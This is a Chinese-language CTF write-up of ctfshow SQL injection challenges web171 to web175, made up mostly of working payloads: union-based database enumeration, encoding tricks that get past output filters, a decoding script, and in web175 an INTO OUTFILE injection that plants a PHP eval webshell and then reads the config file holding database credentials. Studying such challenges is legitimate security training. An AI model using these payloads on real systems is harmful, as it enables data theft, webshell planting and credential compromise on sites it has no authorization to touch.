目录
web171
select 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";尝试万能密码 id=1'or'1'='1 ,进行查询,发现查询结果是数据库中全部内容,成功获得flag

//方法二:输入 9999'or id='26 访问第26行的flag
web172
页面提示:

进行sql注入测试:
1.输入id=1 正常获得查询结果
2.输入 id=1'or'1'='1 正常获得查询结果,非注入点
3.输入 id=1' order by 2 --+(正常查询)/1' order by 3 --+(报错) 获得返回列数为两列
4.输入 id=1' union select 1,2 --+,得知注入点为1和2
5.进行后续爆库、爆表、爆列名等步骤
1' union select database(),version()--+
#ctfshow_web 10.3.18-MariaDB
1' union select 1,(select group_concat(schema_name) from information_schema.schemata) --+
#information_schema,test,mysql,performance_schema,ctfshow_web
1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web') --+
#ctfshow_user,ctfshow_user2
1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='ctfshow_user') --+
1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='ctfshow_user2') --+
#id,username,password
1' union select group_concat(username),group_concat(password) from ctfshow_web.ctfshow_user --+
#flag flag is not here
1' union select group_concat(username),group_concat(password) from ctfshow_web.ctfshow_user2 --+
#获得 flag ctfshow{d12bc448-c477-4342-a2f6-fd365e369aef}//方法二:
9999' union select id,password from ctfshow_user2 where username='flag
web173

查询过程中过滤关键词flag,不能直接查询到flag数据
使用base64加密、HEX加密,读取flag信息
1' union select 1,2,(select to_base64(password) from ctfshow_user3 where username='flag')--+
1' union select 1,2,(select hex(password) from ctfshow_user3 where username='flag')--+
解密字符串得flag
//方法二:
9999' union select b.id,hex(b.username),b.password from ctfshow_user3 as b where b.username='flag
web174

/flag|[0-9]/i 查询过程不能出现flag和数字0-9
(学习大佬们的解法)整理如下:
1.username/password使用base64加密后,使用@A-@J表示0-9,再解密
[get]payload:0' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(username),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J"),replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J") from ctfshow_user4 where username="flag" --+
[GET]PAYLOAD:
?id=0' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(username),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J"),replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J") from ctfshow_user4 where username="flag" --+
得查询结果:
Y@CRmc@Bhvd@CsxYzk@JM@BQ@JNC@AhNWFiLTQwODktODE@CNC@J@BNzdlNTc@EODRjMTl@I
使用脚本进行解密:
import base64
flag64 = "Y@CRmc@Bhvd@CsxYzk@JM@BQ@JNC@AhNWFiLTQwODktODE@CNC@J@BNzdlNTc@EODRjMTl@I"
flag = flag64.replace("@A", "1").replace("@B", "2").replace("@C", "3").replace("@D", "4").replace("@E", "5").replace("@F", "6").replace("@G", "7").replace("@H", "8").replace("@I", "9").replace("@J", "0")
print(base64.b64decode(flag))
运行结果得flag:
ctfshow{1c943d44-a5ab-4089-8174-677e57984c19}
2.password使用16进制(HEX)加密后,使用小写q~p表示0-9数字,再使用脚本解密
[get]payload:1' union select 'q',(select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(hex(password),'1','q'),'2','w'),'3','e'),'4','r'),'5','t'),'6','y'),'7','u'),'8','i'),'9','o'),'0','p') from ctfshow_user4 where username='flag')--+
[get]Payload:
1' union select 'q',(select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(hex(password),'1','q'),'2','w'),'3','e'),'4','r'),'5','t'),'6','y'),'7','u'),'8','i'),'9','o'),'0','p') from ctfshow_user4 where username='flag')--+查询结果:yeuryyueyiyFuuuBeqyeeoereeyrererwDyqetyqywwDerepeieowDeieqeuerwDeyeueuyteteueoeieryeeqeouD
使用mysql解密脚本:
select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace('yeuryyueyiyFuuuBeqyeeoereeyrererwDyqetyqywwDerepeieowDeieqeuerwDeyeueuyteteueoeieryeeqeouD','q','1'),'w','2'),'e','3'),'r','4'),'t','5'),'y','6'),'u','7'),'i','8'),'o','9'),'p','0');在线sql编译结果:
63746673686F777B31633934336434342D613561622D343038392D383137342D3637376535373938346331397D
最后16进制解密:ctfshow{1c943d44-a5ab-4089-8174-677e57984c19}

3.查询语句使用URL加密,在命令行输入加密查询语句后,将flag中替换符改回数字,获得flag

查询语句:9999' union select 'q',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,'1','!'),'2','@'),'3','#'),'4','$'),'5','%'),'6','^'),'7','&'),'8','*'),'9','('),'0',')') from ctfshow_user4 where username='flag
URL加密:%39%39%39%39%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%71%27%2c%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%70%61%73%73%77%6f%72%64%2c%27%31%27%2c%27%21%27%29%2c%27%32%27%2c%27%40%27%29%2c%27%33%27%2c%27%23%27%29%2c%27%34%27%2c%27%24%27%29%2c%27%35%27%2c%27%25%27%29%2c%27%36%27%2c%27%5e%27%29%2c%27%37%27%2c%27%26%27%29%2c%27%38%27%2c%27%2a%27%29%2c%27%39%27%2c%27%28%27%29%2c%27%30%27%2c%27%29%27%29%20%66%72%6f%6d%20%63%74%66%73%68%6f%77%5f%75%73%65%72%34%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%66%6c%61%67
web175

过滤ASCII0-127的字符
1.将flag查询结果传入1.txt,访问url/1.txt文件得flag
查询语句:1' union select 1,password from ctfshow_user5 into outfile '/var/www/html/1.txt'--
2.将一句话木马传入1.php,使用蚁剑链接后,访问数据库,查询flag

查询语句:99' union select 1,"<?php eval($_POST[1]);?>" into outfile '/var/www/html/1.php
burp-decoder--->base64加密一句话木马,用url加密表示
payload:99' union select 1,from_base64("%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7a%38%2b") into outfile '/var/www/html/1.php
1.php传入成功 
使用蚁剑链接shell,并链接数据库(列表右键,选择database,连接)
查询表名,得flag

查询数据库密码:system("tac ./api/config.php");























 1166
1166











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








